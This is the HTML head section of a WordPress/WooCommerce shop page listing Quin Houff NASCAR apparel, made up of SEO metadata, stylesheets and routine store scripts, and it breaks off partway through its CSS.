

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://niceteeanimals.com/tag/quin-houff/
body_size: 19963
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://niceteeanimals.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quin Houff Archives - Niceteeanimals.com</title>
	<link rel="canonical" href="https://niceteeanimals.com/tag/quin-houff/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quin Houff Archives - Niceteeanimals.com" />
	<meta property="og:url" content="https://niceteeanimals.com/tag/quin-houff/" />
	<meta property="og:site_name" content="Niceteeanimals.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://niceteeanimals.com/tag/quin-houff/","url":"https://niceteeanimals.com/tag/quin-houff/","name":"Quin Houff Archives - Niceteeanimals.com","isPartOf":{"@id":"https://niceteeanimals.com/#website"},"primaryImageOfPage":{"@id":"https://niceteeanimals.com/tag/quin-houff/#primaryimage"},"image":{"@id":"https://niceteeanimals.com/tag/quin-houff/#primaryimage"},"thumbnailUrl":"https://niceteeanimals.com/wp-content/uploads/2022/08/Quin-Houff.jpg","breadcrumb":{"@id":"https://niceteeanimals.com/tag/quin-houff/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://niceteeanimals.com/tag/quin-houff/#primaryimage","url":"https://niceteeanimals.com/wp-content/uploads/2022/08/Quin-Houff.jpg","contentUrl":"https://niceteeanimals.com/wp-content/uploads/2022/08/Quin-Houff.jpg","width":640,"height":426,"caption":"Quin Houff Nascar 2022 Shirt Hoodie Racing Uniform Clothes Sweatshirt Zip Hoodie Sweatpant"},{"@type":"BreadcrumbList","@id":"https://niceteeanimals.com/tag/quin-houff/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://niceteeanimals.com/"},{"@type":"ListItem","position":2,"name":"Quin Houff"}]},{"@type":"WebSite","@id":"https://niceteeanimals.com/#website","url":"https://niceteeanimals.com/","name":"Niceteeanimals.com","description":"Design Your Own","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://niceteeanimals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Feed" href="https://niceteeanimals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Comments Feed" href="https://niceteeanimals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Quin Houff Tag Feed" href="https://niceteeanimals.com/tag/quin-houff/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://niceteeanimals.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gm-import-css' href='https://niceteeanimals.com/wp-content/plugins/gm-import/public/css/gm-import-public.css?v=11&#038;ver=v1.9.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flexible_shipping_notices-css' href='https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.0.10.220' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://niceteeanimals.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://niceteeanimals.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://niceteeanimals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://niceteeanimals.com/wp-json/wp/v2/tags/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://niceteeanimals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.2" />
<script type="text/javascript">
	           var ajaxurl = "https://niceteeanimals.com/wp-admin/admin-ajax.php";
	         </script><style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:none !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2500);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('1') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><meta name="google-site-verification" content="WA_zFkDyl2CB3KRn3F01qp2lokiA-Q_xKXkyVr48Ua8" />
<meta name="ahrefs-site-verification" content="53fe87c0e440475d7e08e572be7c43a860dee8b14b5e138a927c69544629b6bb"><meta name="google-site-verification" content="z7MOiq41bodODa8yTAl173yDQEkvGjETcAbcRuKGPV4" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push( arguments );
            }

            gtag( 'js', new Date() );

            gtag( 'config', 'AW-' );
        </script>
        <!--/noptimize-->
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lora:regular,regular","Lora:regular,regular","Lora:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-32x32.png" sizes="32x32" />
<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-180x180.png" />
<meta name="msapplication-TileImage" content="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dfab61;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:159px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 42px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dfab61;}/* Color !important */[data-text-color="primary"]{color: #dfab61!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dfab61;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dfab61;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, 